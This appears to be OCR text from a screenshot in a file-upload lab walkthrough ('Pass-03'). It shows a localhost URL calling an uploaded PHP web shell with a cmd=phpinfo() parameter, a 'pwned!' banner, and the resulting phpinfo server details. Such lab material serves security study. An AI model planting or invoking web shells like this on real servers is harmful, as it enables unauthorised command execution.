 localhost/UP/upload/202307131008376757.php?cmd=phpinfo();
pwned!
PHP Version 5.3.29
php
System
Windows NT LAPTOP-BMM4RS33 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze"
Server API
CGI/FastCGI
Virtual
Directory
disabled
Pass-03
Pwned!